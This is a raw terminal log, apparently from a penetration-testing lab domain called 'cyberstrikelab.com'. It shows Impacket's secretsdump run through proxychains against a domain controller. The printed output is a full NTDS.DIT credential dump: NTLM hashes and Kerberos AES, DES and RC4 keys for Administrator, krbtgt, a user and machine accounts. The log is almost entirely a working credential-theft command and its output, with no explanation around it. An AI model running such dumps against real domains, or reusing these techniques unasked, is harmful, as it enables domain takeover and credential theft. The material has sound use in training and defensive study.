 └─$ proxychains4 -q python secretsdump.py 'cyberstrikelab.com/WIN-7NRTJO59O7N$@192.168.20.30' -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f349636281150c001081894de72b4e2b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5bc02b7670084dd30471730cc0a1672c:::
cyberstrikelab.com\cyberweb:1105:aad3b435b51404eeaad3b435b51404ee:f204ab1085c283f6ec7eae4810c7489b:::
WIN-7NRTJO59O7N$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
CYBERWEB$:1103:aad3b435b51404eeaad3b435b51404ee:522b652ed2262d788bd1873805570a4b:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:c4a86116c98ca4f216dd7e4b92bd7067d1125d59901e3463b9f4bb10cc822b25
Administrator:aes128-cts-hmac-sha1-96:3d9a6eb42fe6a536856089314eafb249
Administrator:des-cbc-md5:fedf5d49a4b9e94a
Administrator:rc4_hmac:f349636281150c001081894de72b4e2b
krbtgt:aes256-cts-hmac-sha1-96:81eac4fb1383dcbc80cb124aa6074c889f22c4801c0a7825bf8195f77c5cf725
krbtgt:aes128-cts-hmac-sha1-96:65195790b2a7748a2bab4d9fd0e4ef89
krbtgt:des-cbc-md5:196bd04fa28c8531
krbtgt:rc4_hmac:5bc02b7670084dd30471730cc0a1672c
cyberstrikelab.com\cyberweb:aes256-cts-hmac-sha1-96:f227b833b5e56339183eafb4515109e6c8973f7f8cfa349890aa0561dbca5aba
cyberstrikelab.com\cyberweb:aes128-cts-hmac-sha1-96:a83d6c82d012d151bd755d444a3d7492
cyberstrikelab.com\cyberweb:des-cbc-md5:a1f762523e7680f4
cyberstrikelab.com\cyberweb:rc4_hmac:f204ab1085c283f6ec7eae4810c7489b
WIN-7NRTJO59O7N$:aes256-cts-hmac-sha1-96:4715be0a05fa5448f368d1542b1a3117301d9b69ef8044a76256dbfcdce33e93
WIN-7NRTJO59O7N$:aes128-cts-hmac-sha1-96:518e862b4f821ec9894373f2df4bb8b4
WIN-7NRTJO59O7N$:des-cbc-md5:9291ce2a765d6270
WIN-7NRTJO59O7N$:rc4_hmac:31d6cfe0d16ae931b73c59d7e0c089c0
CYBERWEB$:aes256-cts-hmac-sha1-96:b3e8de04638c73e75445277d527f6799ddba5994a6e0302c045f53395b8a6554
CYBERWEB$:aes128-cts-hmac-sha1-96:4b9fe85663e8ee3fa5200c69bda77a13
CYBERWEB$:des-cbc-md5:523ebf10ce7cad07
CYBERWEB$:rc4_hmac:522b652ed2262d788bd1873805570a4b
[*] Cleaning up...